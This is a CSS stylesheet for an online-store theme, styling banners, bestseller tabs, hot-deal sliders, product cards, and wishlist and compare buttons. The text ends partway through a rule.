.bs-banner.block-banner-text.style2 .content .title {
  font-size: 14px;
  color: #b6b6b6;
  text-transform: uppercase;
  font-style: normal;
  margin-bottom: 5px;
  margin-top: 10px;
}
.bs-banner.block-banner-text.style2 .content .subtitle {
  font-size: 12px;
  color: #888888;
  font-style: italic;
  font-family: 'Rubik', sans-serif;
  font-weight: 300;
  text-transform: none;
}
.bs-banner.block-banner-text.style2 .content .flash {
  font-size: 10px;
  text-transform: uppercase;
  padding: 0 15px;
  display: inline-block;
  background-color: #e9c77b;
  color: #ffffff;
  margin-top: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.bs-banner.block-banner-text.style3 .content {
  right: 40px;
  transform: translateY(-50%);
  top: 50%;
}
.bs-banner.block-banner-text.style3 .content .title {
  color: #ffffff;
  font-family: inherit;
  font-style: normal;
}
.bs-banner.block-banner-text.style3 .content .subtitle {
  color: #ffffff;
}
.bs-banner.block-banner-text.style3 .content .link-more {
  border: none;
  width: auto;
  height: auto;
  font-size: 14px;
  color: #ffffff;
  text-decoration: underline;
  font-family: 'Rubik', sans-serif;
  font-style: italic;
  font-weight: normal;
  margin-top: 55px;
}
.bs-banner.block-banner-text.bottom .content {
  left: 0px;
  right: 0px;
  bottom: 100px;
  top: auto;
}
.bs-banner.block-banner-text.right .content {
  left: 50%;
  transform: translateY(-50%);
  top: 50%;
}
.bs-banner.block-banner-text.left .content {
  right: 50%;
  transform: translateY(-50%);
  top: 50%;
  left: auto;
}
.bs-banner.block-banner-text .content {
  position: absolute;
  left: 20px;
  top: 34px;
}
.bs-banner.block-banner-text .content .title {
  font-size: 20px;
  color: #222222;
  font-weight: 700;
  margin: 0;
}
.bs-banner.block-banner-text .content .subtitle {
  margin: 0;
  font-size: 13px;
  margin-top: 11px;
  max-width: 180px;
  line-height: 16px;
}
.bs-banner.block-banner-text .content .link-more {
  display: inline-block;
  margin-top: 36px;
  color: #5d8ebd;
}
.bs-banner.block-banner-text .content .link-more em {
  margin-left: 5px;
}
.bs-banner.block-banner-text.white .content .title,
.bs-banner.block-banner-text.white .content .subtitle,
.bs-banner.block-banner-text.white .content .link-more {
  color: #ffffff;
}
.bs-banner.block-banner-text.white .content .link-more {
  border-color: #ffffff;
}
.section-bestseller .tab_container {
  float: left;
  width: 100%;
}
.section-bestseller .tab_container .owl-item.first-active .item-product {
  border-left: 1px solid #e6e6e6;
}
.section-bestseller .tab_container .item-product {
  border: 1px solid #e6e6e6;
  border-left: 1px solid transparent;
  padding: 0;
}
.section-bestseller .tab_container .item-product:last-child {
  margin-top: -1px;
}
.section-bestseller .tab_container .item-product .content-item-product .product-info {
  padding-left: 11px;
  padding-bottom: 15px;
}
.section-bestseller .tab_container .item-product .product-reviews-summary {
  margin: 0 0 10px;
}
.section-bestseller .tab_container .item-product:hover .content-item-product {
  width: 100%;
  background: #ffffff;
}
.section-bestseller .list-tab-product .box-title .title-tab-product h2 {
  display: none;
}
.section-bestseller .list-tab-product .box-title .tabs li {
  display: inline-block;
  padding: 17px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #222222;
  font-family: 'Rubik', sans-serif;
  background: #f4f4f4;
  margin-right: 3px;
  border-radius: 3px 3px 0 0;
}
.section-bestseller .list-tab-product .box-title .tabs li.active {
  background: #00acb1;
  color: #ffffff;
}
.section-bestseller .list-tab-product .box-title .tabs li:hover {
  background: #00acb1;
  color: #ffffff;
}
.section-bestseller .wrapper-bestseller .categorytab-container .content-item-product .product-thumb {
  width: 40%;
  float: left;
}
.section-bestseller .wrapper-bestseller .categorytab-container .content-item-product .product-info {
  overflow: hidden;
  padding-top: 20px;
}
.product-media .gallery-placeholder._block-content-loading .bxslider .owl-controls.clickable .owl-buttons {
  display: none;
}
.upsell,
.related {
  margin-bottom: 40px;
}
.upsell .owl-theme .owl-controls .owl-page span,
.related .owl-theme .owl-controls .owl-page span {
  display: none;
}
.the_blog .product-item {
  margin: 0;
}
.list-tab-product {
  margin-top: 86px;
}
.wrapper-bestseller .categorytab-container {
  margin-top: 70px;
}
.columns .column.main {
  padding-bottom: 0;
}
.hot-deal {
  margin-top: 80px;
  border: 2px solid #00acb1;
  padding: 4px 10px 45px 10px;
  border-radius: 10px;
}
.hot-deal canvas {
  display: none;
}
.hot-deal .title-product {
  margin-bottom: 6px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss {
  padding-top: 30px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .product-extra-link {
  display: inline-block;
  opacity: 0;
  visibility: hidden;
  moz-transform: translateX(-35px);
  -webkit-transform: translateX(-35px);
  -o-transform: translateX(-35px);
  -ms-transform: translateX(-35px);
  transform: translateX(-35px);
  -webkit-transition: all .3s linear;
  -moz-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss:hover .product-extra-link {
  opacity: 1;
  visibility: visible;
  display: inline-block;
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -ms-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal {
  position: relative;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart {
  position: relative;
  margin-top: 35px;
  padding-top: 0;
  transform: translate(0px);
  -webkit-transform: translate(0px);
  left: 1px;
  bottom: 0;
  opacity: 1;
  visibility: visible;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .addcart-link button {
  padding: 9px 30px;
  width: 100%;
  border-radius: 30px;
  color: #ffffff;
  font-weight: 500;
  background-color: #00acb1;
  border-color: #00acb1;
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .addcart-link button:hover {
  background: #00acb1;
  color: #ffffff;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .wishlist-link.action.towishlist {
  border: 1px solid #e6e6e6;
  width: 41px;
  height: 41px;
  line-height: 41px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 158px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .wishlist-link.action.towishlist:before {
  content: "\f004";
  font-family: FontAwesome;
  font-size: 16px;
  color: #b6b6b6;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .wishlist-link.action.towishlist:hover:before {
  color: #ffffff;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .compare-link.action.tocompare {
  border: 1px solid #e6e6e6;
  width: 41px;
  height: 41px;
  line-height: 39px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 204px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .compare-link.action.tocompare:before {
  content: "\e9d8";
  font-family: 'icomoon';
  font-size: 18px;
  color: #b6b6b6;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .compare-link.action.tocompare:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info-cart .product-extra-link .compare-link.action.tocompare:hover:before {
  color: #ffffff;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info {
  margin-top: 14px;
  padding: 0;
  position: relative;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-info .title-product {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #222222;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .info-price {
  margin-bottom: 15px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .info-price .price-box.price-final_price .special-price .price,
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .info-price .price-box.price-final_price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #00acb1;
  margin-right: 8px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .info-price .price-box.price-final_price .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #b5b5b5;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .desc {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #888888;
  line-height: 22px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .onsale {
  width: 100px;
  height: 100px;
  position: absolute;
  display: inline-block;
  border-top: 50px solid #e6e6e6;
  border-right: 50px solid #e6e6e6;
  border-bottom: 50px solid transparent;
  border-left: 50px solid transparent;
  top: 0;
  right: -1px;
  z-index: 11;
  line-height: 1;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .onsale .sale-text {
  display: inline-block;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 24px;
  font-weight: 600;
  transform: rotate(45deg);
  position: absolute;
  right: -48px;
  top: -30px;
  margin: auto;
  min-width: 57px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .hot-deal-tab-title h2 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 14px;
  color: #222222;
  font-family: 'Rubik', sans-serif;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .hot-deal-tab-title p {
  font-size: 15px;
  font-weight: 400;
  color: #71737a;
  font-family: 'Rubik', sans-serif;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .hot-deal-tab-title p:hover {
  color: #00acb1;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-rating .product-reviews-summary {
  margin: 0 0 15px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .product-rating .product-reviews-summary .reviews-actions {
  line-height: 14px;
  display: none;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .note-hurry {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  color: #222222;
  font-size: 16px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
  width: auto !important;
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
  min-width: 50px;
  min-height: 50px;
  text-align: center;
  background: #f6f6f6;
  color: #a7a7a7;
  font-size: 14px;
  line-height: 21px;
  text-transform: capitalize;
  padding: 6px;
  margin-top: 15px;
  border-radius: 100%;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div .number {
  display: block;
  color: #222222;
  font-size: 12px;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
  line-height: 14px;
  padding-top: 6px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div .text {
  font-family: 'Rubik', sans-serif;
  font-size: 10px;
  font-weight: 400;
  color: #888888;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-pagination {
  display: none;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons > div {
  width: 30px;
  height: 22px;
  background: transparent;
  border: 0;
  border-radius: 100%;
  opacity: 1;
  top: -45px;
  visibility: visible;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons > div:before {
  content: "";
  font-family: icomoon;
  font-size: 24px;
  color: #cacaca;
  display: block;
  line-height: 18px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons > div:hover {
  background: transparent;
  border-color: transparent;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons > div:hover:before {
  color: #00acb1;
  font-size: 36px;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons .owl-prev:before {
  content: "\e92f";
  margin-left: -2px;
  font-family: icomoon;
}
.hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .owl-controls .owl-buttons .owl-next:before {
  content: "\e930";
  margin-right: -2px;
  font-family: icomoon;
}
.box-cat {
  margin-top: 75px;
}
.box-cat .rokan-product-heading {
  display: none;
}
.box-cat ul.tabs {
  display: none;
}
.group-product .rokan-product-heading h2 {
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  font-family: 'Rubik', sans-serif;
  width: 20%;
  line-height: 26px;
  padding: 10px 27px;
  margin-bottom: 0;
  border-radius: 3px 3px 0 0;
  text-transform: uppercase;
  background: #00acb1;
}
.group-product .rokan-product-heading h2:before {
  content: "\f030";
  font-family: FontAwesome;
  font-size: 16px;
  color: #ffffff;
  padding-right: 18px;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item.first-active .product-item {
  border-left: 1px solid #e6e6e6;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-extra-link {
  display: inline-block;
  opacity: 0;
  visibility: hidden;
  moz-transform: translateX(-35px);
  -webkit-transform: translateX(-35px);
  -o-transform: translateX(-35px);
  -ms-transform: translateX(-35px);
  transform: translateX(-35px);
  -webkit-transition: all .3s linear;
  -moz-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item:hover .product-extra-link {
  opacity: 1;
  visibility: visible;
  display: inline-block;
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -ms-transition: all .2s linear;
  -o-transition: all .2s linear;
  transition: all .2s linear;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-item {
  float: left;
  width: 100%;
  padding: 10px;
  border: 1px solid #e6e6e6;
  border-left: 1px solid transparent;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-item .product-info {
  padding: 0;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-item .product-info .product-name {
  margin-top: 8px;
  margin-bottom: 0;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-item .product-info .product-reviews-summary {
  margin: 0 0 10px;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-item .product-info .product-info-cart {
  margin-bottom: 6px;
}
.group-product .owl-carousel .owl-wrapper-outer .owl-item .product-thumb {
  width: 100%;
}
.group-product .owl-theme .owl-controls .owl-buttons {
  opacity: 1;
  visibility: visible;
}
.group-product .owl-theme .owl-controls .owl-buttons > div {
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: #f4f4f4;
  margin-top: 0;
  top: -41px;
}
.group-product .owl-theme .owl-controls .owl-buttons > div:before {
  font-family: FontAwesome;
  font-size: 24px;
  color: #222222;
  display: block;
  line-height: 33px;
}
.group-product .owl-theme .owl-controls .owl-buttons > div:hover,
.group-product .owl-theme .owl-controls .owl-buttons > div:active {
  background: #00acb1;
}
.group-product .owl-theme .owl-controls .owl-buttons > div:hover:before,
.group-product .owl-theme .owl-controls .owl-buttons > div:active:before {
  color: #ffffff;
}
.group-product .owl-theme .owl-controls .owl-buttons .owl-prev {
  right: 15px;
  left: auto;
}
.group-product .owl-theme .owl-controls .owl-buttons .owl-prev:before {
  content: "\f104";
}
.group-product .owl-theme .owl-controls .owl-buttons .owl-next {
  right: -10px;
}
.group-product .owl-theme .owl-controls .owl-buttons .owl-next:before {
  content: "\f105";
}
.list-service .box-icon .icon {
  display: inline-block;
  margin-right: 20px;
}
.list-service .box-icon .icon .fa {
  font-size: 27px;
  margin-top: 6px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.list-service .box-icon .box-content {
  display: inline-block;
}
.list-service .box-icon .box-content h3 {
  font-size: 17px;
  color: #222222;
  margin-bottom: 7px;
  text-transform: capitalize;
  font-weight: normal;
}
.list-service .box-icon:hover .icon .fa {
  color: #222222;
}
.section-services {
  padding: 132px 0 0 0;
  background: url(../images/bkg_services.jpg);
  margin-top: 60px;
}
.block-social {
  background: url(../images/bkg_social.jpg);
  min-height: 320px;
  position: relative;
  background-position: center;
}
.block-social:before {
  content: '';
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
}
.block-social label {
  padding: 10px 0;
  padding-right: 25px;
  font-family: 'Rubik', sans-serif;
  margin: 0;
  letter-spacing: 2px;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item {
  margin-top: 15px;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info h3 {
  font-family: 'Rubik', sans-serif;
  font-weight: 700;
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 24px;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info h3 a {
  color: #222222;
  font-weight: 500;
  font-size: 16px;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info h3 a:hover {
  color: #00acb1;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info .sub-categories {
  padding-left: 0;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info .sub-categories li {
  margin-bottom: 10px;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info .sub-categories li a {
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  font-family: 'Rubik', sans-serif;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info .sub-categories li a:hover {
  color: #00acb1;
}
.section-featured-categories .wrap-category .owl-item .wp-item .item .popcat-box .category-info .link-all a {
  font-size: 16px;
  margin-bottom: 15px;
  font-size: 14px;
  font-weight: 400;
  color: #71737a;
  font-family: 'Rubik', sans-serif;
}
.section-featured-categories .wrap-category .owl-item:last-child .item {
  border-right: none;
}
.section-brands .container .row {
  margin: 0;
}
.section-brands .block-title {
  display: none;
}
.section-brands .owl-pagination {
  display: none;
}
.section-brands .owl-right,
.section-brands .owl-left {
  display: none;
}
.section-brands .brandowl-play {
  position: relative;
  text-align: center;
}
.section-brands .brandowl-play img {
  opacity: 0.7;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
}
.section-brands .brandowl-play img:hover {
  opacity: 1;
}
.product_row {
  margin: 15px 0;
  position: relative;
}
.item-product:before {
  content: "";
  position: absolute;
  top: 8px;
  left: 0;
  width: 1px;
  background: #f2f2f2;
  height: 85%;
}
.first-active .item-product:before {
  display: none;
}
.content-tab-product {
  overflow: hidden;
  margin-top: -6px;
}
.content-tab-product .tab-pane {
  display: none;
}
.content-tab-product .tab-pane.active {
  display: block;
}
.product-tab-slider .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-prev {
  left: 15px;
}
.product-tab-slider .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-next {
  right: 15px;
}
.title-product a {
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  font-family: 'Rubik', sans-serif;
  line-height: 18px;
  -webkit-transition: all .35s ease;
  -o-transition: all .35s ease;
  transition: all .35s ease;
}
.title-product a:hover {
  color: #00acb1;
}
.content-item-product:hover .product-extra-link {
  opacity: 1;
  visibility: visible;
  display: inline-block;
  -moz-transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -o-transform: translateX(0px);
  -ms-transform: translateX(0px);
  transform: translateX(0px);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.content-item-product .product-extra-link {
  display: inline-block;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.content-item-product .product-extra-link li {
  display: inline-block;
}
.content-item-product .product-extra-link li.quickview-product {
  margin: 0 2px;
}
.product-info-cart {
  position: absolute;
  left: 1px;
  width: 99%;
  z-index: 10;
  text-align: center;
  font-weight: 500;
  bottom: -12px;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateY(2rem);
  -ms-transform: translateY(2rem);
  transform: translateY(2rem);
}
.product-info-cart .actions-primary button {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.product-extra-link .wishlist-link.action.towishlist {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  border: 1px solid #d7d7d7;
  background: #fafafa;
}
.product-extra-link .wishlist-link.action.towishlist:before {
  content: "\e97a";
  font-family: 'icomoon';
  font-size: 15px;
  color: #222222;
}
.product-extra-link .wishlist-link.action.towishlist:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.product-extra-link .wishlist-link.action.towishlist:hover:before {
  color: #ffffff;
}
.product-extra-link .compare-link.action.tocompare {
  border: 1px solid #e6e6e6;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  background: #ffffff;
  display: inline-block;
  border-radius: 100%;
  border: 1px solid #d7d7d7;
  background: #fafafa;
}
.product-extra-link .compare-link.action.tocompare:before {
  content: "\e9d8";
  font-family: 'icomoon';
  font-size: 15px;
  color: #222222;
}
.product-extra-link .compare-link.action.tocompare:hover {
  background: #00acb1;
  border-color: #00acb1;
}
.product-extra-link .compare-link.action.tocompare:hover:before {
  color: #ffffff;
}
.product-item .price-box {
  margin-bottom: 0;
}
.item-product {
  position: relative;
  padding: 3px 10px 45px 10px;
}
.item-product:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 22;
  background: 0 0;
  height: 111%;
  border: 2px solid transparent;
}
.item-product:hover:after {
  border-radius: 10px;
  border-color: #00acb1;
  -moz-box-shadow: inset 0 -25px 25px -25px #ffffff;
  -webkit-box-shadow: inset 0 -25px 25px -25px #ffffff;
  box-shadow: inset 0px -25px 0px 0px #ffffff;
}
.item-product:hover .actions-secondary .add-to-links {
  opacity: 1;
  visibility: visible;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.item-product:hover .product-info-cart {
  visibility: visible;
  opacity: 1;
  z-index: 33333;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.item-product:hover .quickview-product a {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.addcart-link button,
.addcart-link action.tocart.primary {
  font-family: 'Rubik', sans-serif;
  font-size: 12px;
  font-weight: 500;
  background-color: #00acb1;
  line-height: 38px;
  padding: 0 50px;
  color: #ffffff;
  border-radius: 30px;
  text-transform: initial;
  z-index: 1;
  text-transform: uppercase;
  border-color: #e9edf0;
}
.addcart-link button:hover,
.addcart-link action.tocart.primary:hover {
  background: #00acb1;
  color: #ffffff;
}
.content-item-product:hover .product-thumb .quickview-product a {
  opacity: 1;
}
.product-thumb {
  position: relative;
  text-align: center;
}
.product-thumb .actions-secondary {
  margin: auto;
  padding: 0;
  list-style: none;
  text-align: center;
  z-index: 9;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  bottom: -6px;
  left: 0;
  right: 0;
}
.product-thumb .actions-secondary .add-to-links {
  padding: 0;
  opacity: 0;
  visibility: hidden;
  filter: alpha(opacity=0);
  webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.product-thumb .quickview-product a {
  display: block;
  cursor: pointer;
  background-image: none;
  color: #222222;
  background-color: #fafafa;
  border: 1px solid #d7d7d7;
  margin: auto;
  z-index: 10;
  font-size: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
}
.product-thumb .quickview-product a:hover {
  color: #ffffff;
  border-color: #00acb1;
  background-color: #00acb1;
}
.newlabel {
  display: none;
}
.onsale {
  position: absolute;
  top: 12px;
  right: 0;
  text-align: center;
  font-size: 12px;
  padding: 6px 10px;
  border-radius: 2px;
  background-color: #d11418;
  color: #ffffff;
  font-weight: 400;
  font-family: 'Rubik', sans-serif;
  z-index: 2;
  line-height: 1;
}
.product-thumb-link {
  display: block;
  overflow: hidden;
  position: relative;
}
.product-thumb-link .first-thumb,
.item-product-bestseller .product-thumb .first-thumb,
.product-thumb-link .second-thumb,
.second-thumb {
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.product-thumb-link .first-thumb {
  display: block;
}
.hot-deal-product-thumb .product-thumb-link:hover .first-thumb,
.item-product-bestseller .product-thumb:hover .first-thumb,
.hot-deal-product-thumb .product-thumb-link:hover .second-thumb,
.item-product-bestseller .product-thumb:hover .second-thumb {
  transform: scale(1.15);
  -webkit-transform: scale(1.15);
}
.second-thumb {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  width: 100%;
  z-index: 0;
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.item-product:hover .product-thumb-link .second-thumb {
  opacity: 1;
  z-index: 1;
  transform: scale(1.06);
  -webkit-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -ms-transform: scale(1.06);
  -o-transform: scale(1.06);
}
.item-product:hover .product-thumb,
.item-product:hover .product-info .title-product,
.item-product:hover .product-info .product-name {
  position: relative;
  z-index: 99;
}
.price-box .minimal-price {
  margin-bottom: 0;
  line-height: 1;
}
.price-box .minimal-price .price-label {
  display: none;
}
.percent-saleoff {
  background: #ed321e none repeat scroll 0 0;
  color: #ffffff;
  height: 30px;
  left: 10px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: -7px;
  width: 46px;
  z-index: 3;
}
.percent-saleoff label {
  display: block;
  font-size: 14px;
  margin: 2px 0 -4px;
  font-weight: bold;
}
.percent-saleoff span {
  display: block;
  font-size: 12px;
  position: relative;
  z-index: 99;
}
.percent-saleoff::before {
  background: rgba(0, 0, 0, 0) url("../images/home1/shape.png") no-repeat scroll center top;
  content: "";
  display: block;
  height: 10px;
  left: -4px;
  position: absolute;
  top: 0px;
  width: 54px;
  z-index: 999;
}
.percent-saleoff::after {
  width: 0;
  height: 0;
  border-left: 23px solid transparent;
  border-right: 23px solid transparent;
  border-top: 12px solid #e6e6e6;
  position: absolute;
  bottom: -12px;
  content: "";
  left: 0;
}
.product-list .product-thumb {
  overflow: visible;
}
.product-list .item-product {
  padding: 26px 20px 30px 20px;
  border: none;
  border-bottom: 1px solid #e6e6e6;
}
.product-list .item-product .product-info-cart {
  text-align: left;
}
.product-list li:first-child .item-product {
  padding-top: 0;
}
.wrapper.list.products-list .product-list li .item-product .product-thumb .onsale {
  top: 9px;
}
.wrapper.list.products-list .product-list li .item-product:hover .info-price,
.wrapper.list.products-list .product-list li .item-product:hover .product-rating {
  opacity: 1;
  filter: alpha(opacity=1);
}
.wrapper.list.products-list .product-list li .product-desc {
  font-family: 'Rubik', sans-serif;
